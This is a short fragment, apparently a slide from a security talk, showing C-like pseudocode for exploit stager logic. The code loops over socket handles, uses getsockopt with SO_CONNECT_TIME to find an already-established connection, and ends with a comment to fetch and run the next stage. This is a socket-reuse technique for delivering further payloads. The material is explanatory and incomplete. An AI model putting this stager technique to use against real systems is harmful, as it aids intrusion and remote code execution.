 STAGER LOGIC TO FIND THE SOCKET:
for (sock_fd = 0; sock_fd < 1000000; sock_fd+= 4) {
if (getsockopt(sock_fd, SOL_SOCKET, SO_CONNECT_TIME, &seconds, &bytes))
continue;
if (seconds > N) {
// Socket found!
break;
}
}
// Fetch and run next stage